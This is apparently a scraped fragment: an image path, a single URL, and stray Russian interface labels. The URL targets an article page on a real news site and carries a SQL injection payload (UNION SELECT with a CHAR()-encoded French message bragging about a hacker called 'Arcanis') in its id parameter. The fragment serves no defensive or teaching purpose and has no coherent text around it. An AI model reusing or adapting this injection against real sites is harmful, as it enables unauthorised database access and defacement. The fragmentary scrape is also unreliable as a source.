 http://business.za.msn.com/msn/view_article.php?id=-1+union+select+1,CONCAT(CHAR(65),CHAR(114),
CHAR(99),CHAR(97),CHAR(110),CHAR(105),CHAR(115),CHAR(32),CHAR(101),CHAR(115),CHAR(116),
CHAR(32),CHAR(108),CHAR(101),CHAR(32),CHAR(112),CHAR(108),CHAR(117),CHAR(115),CHAR(32),
CHAR(98),CHAR(101),CHAR(97),CHAR(117),CHAR(44),CHAR(32),CHAR(108),CHAR(101),CHAR(32),
CHAR(112),CHAR(108),CHAR(117),CHAR(115),CHAR(32),CHAR(102),CHAR(111),CHAR(114),CHAR(116),
CHAR(44),CHAR(32),CHAR(108),CHAR(101),CHAR(32),CHAR(112),CHAR(108),CHAR(117),CHAR(115),
CHAR(32),CHAR(105),CHAR(110),CHAR(116),CHAR(101),CHAR(108),CHAR(108),CHAR(105),CHAR(103),
CHAR(101),CHAR(110),CHAR(116),CHAR(46),CHAR(32),CHAR(73),CHAR(108),CHAR(32),CHAR(101),
CHAR(115),CHAR(116),CHAR(32),CHAR(109),CHAR(111),CHAR(110),CHAR(32),CHAR(109),CHAR(97),
CHAR(238),CHAR(116),CHAR(114),CHAR(101),CHAR(32),CHAR(101),CHAR(116),CHAR(32),CHAR(106),
CHAR(101),CHAR(32),CHAR(108),CHAR(101),CHAR(32),CHAR(114),CHAR(101),CHAR(115),CHAR(112),
CHAR(101),CHAR(99),CHAR(116),CHAR(101),CHAR(114),CHAR(97),CHAR(105),CHAR(115),CHAR(32),
CHAR(116),CHAR(111),CHAR(117),CHAR(116),CHAR(101),CHAR(32),CHAR(109),CHAR(97),CHAR(32),
CHAR(118),CHAR(105),CHAR(101),CHAR(46),CHAR(32),CHAR(69),CHAR(110),CHAR(102),CHAR(105),
CHAR(110),CHAR(32),CHAR(46),CHAR(46),CHAR(46),CHAR(32),CHAR(101),CHAR(110),CHAR(32),CHAR
(102),CHAR(97),CHAR(105),CHAR(116),CHAR(44),CHAR(32),CHAR(99),CHAR(39),CHAR(101),CHAR
(115),CHAR(116),CHAR(32),CHAR(109),CHAR(234),CHAR(109),CHAR(101),CHAR(32),CHAR(112),CHAR
(97),CHAR(115),CHAR(32),CHAR(108),CHAR(117),CHAR(105),CHAR(32),CHAR(113),CHAR(117),CHAR
(105),CHAR(32),CHAR(97),CHAR(32),CHAR(116),CHAR(114),CHAR(111),CHAR(117),CHAR(118),CHAR
(233),CHAR(32),CHAR(99),CHAR(101),CHAR(116),CHAR(116),CHAR(101),CHAR(32),CHAR(102),CHAR
(97),CHAR(105),CHAR(108),CHAR(108),CHAR(101),CHAR(44),CHAR(32),CHAR(105),CHAR(108),CHAR
(32),CHAR(101),CHAR(115),CHAR(116),CHAR(32),CHAR(106),CHAR(117),CHAR(115),CHAR(116),CHAR
(101),CHAR(32),CHAR(101),CHAR(110),CHAR(32),CHAR(116),CHAR(114),CHAR(97),CHAR(105),CHAR
(110),CHAR(32),CHAR(100),CHAR(101),CHAR(32),CHAR(99),CHAR(114),CHAR(97),CHAR(110),CHAR
(101),CHAR(114),CHAR(32),CHAR(99),CHAR(111),CHAR(109),CHAR(109),CHAR(101),CHAR(32),CHAR
(117),CHAR(110),CHAR(32),CHAR(100),CHAR(105),CHAR(110),CHAR(103),CHAR(117),CHAR(101),CHAR
(32),CHAR(46),CHAR(46),CHAR(46),CHAR(32),CHAR(79),CHAR(117),CHAR(105),CHAR(44),CHAR(32),
CHAR(65),CHAR(114),CHAR(99),CHAR(97),CHAR(110),CHAR(105),CHAR(115),CHAR(32),CHAR(101),
CHAR(115),CHAR(116),CHAR(32),CHAR(117),CHAR(110),CHAR(32),CHAR(115),CHAR(97),CHAR(99),
CHAR(114),CHAR(233),CHAR(32),CHAR(109),CHAR(233),CHAR(103),CHAR(97),CHAR(108),CHAR(111),
CHAR(109),CHAR(97),CHAR(110),CHAR(101),CHAR(44),CHAR(32),CHAR(101),CHAR(116),CHAR(32),
CHAR(113),CHAR(117),CHAR(105),CHAR(32),CHAR(101),CHAR(110),CHAR(32),CHAR(112),CHAR(108),
CHAR(117),CHAR(115),CHAR(32),CHAR(115),CHAR(101),CHAR(32),CHAR(115),CHAR(117),CHAR(114),
CHAR(101),CHAR(115),CHAR(116),CHAR(105),CHAR(109),CHAR(101),CHAR(46),CHAR(32),CHAR(77),
CHAR(97),CHAR(105),CHAR(115),CHAR(32),CHAR(233),CHAR(116),CHAR(114),CHAR(97),CHAR(110),
CHAR(103),CHAR(101),CHAR(109),CHAR(101),CHAR(110),CHAR(116),CHAR(44),CHAR(32),CHAR(105),
CHAR(108),CHAR(32),CHAR(97),CHAR(115),CHAR(115),CHAR(117),CHAR(109),CHAR(101),CHAR(32),
CHAR(99),CHAR(111),CHAR(109),CHAR(112),CHAR(108),CHAR(232),CHAR(116),CHAR(101),CHAR(109),
CHAR(101),CHAR(110),CHAR(116),CHAR(44),CHAR(32),CHAR(97),CHAR(117),CHAR(115),CHAR(115),
CHAR(105),CHAR(32),CHAR(120),CHAR(93)),3,4,5,7,0/*
Обновить
Сохранить как ...
Удалить
453